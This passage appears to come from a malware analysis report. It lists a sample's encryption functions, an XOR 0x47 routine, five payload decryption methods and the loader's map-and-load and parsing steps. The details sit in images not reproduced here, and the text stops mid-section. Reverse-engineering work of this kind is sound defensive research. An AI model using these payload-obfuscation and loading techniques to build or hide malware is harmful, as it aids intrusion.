

#### 7. Encryption function



#### 8. XOR 0x47 function type 5



## **Payload-Related Encryption Methods**

There are five main decryption methods for the payload to be loaded.











#### **Payload Decryption Process** L

As shown in the main process of the main function, the payload parsing process is a relatively complex loop body process, and it is accompanied by many encryption confrontations.

#### Map and Load:



#### Parsing Process:



The decompression process involved:

